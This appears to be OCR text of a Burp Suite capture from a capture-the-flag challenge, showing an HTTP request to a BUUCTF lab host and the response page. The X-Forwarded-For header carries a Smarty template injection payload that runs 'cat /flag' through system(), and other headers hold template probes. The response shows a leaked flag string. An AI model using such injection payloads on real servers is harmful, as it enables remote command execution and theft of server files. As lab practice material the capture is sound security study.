 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.buuoj.cn:29930
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For:{if system('cat /flag')}{/if}
10 X-Originating-IP: {1*8}
11 X-Remote-IP:{1*8}
12 X-Remote-Addr: {1*8}
13
14
Response
Pretty Raw Hex Render \n
7 Content-Length: 3962
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{eed24c31-9f9e-48b5-b21f-7e96569ed495}";
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">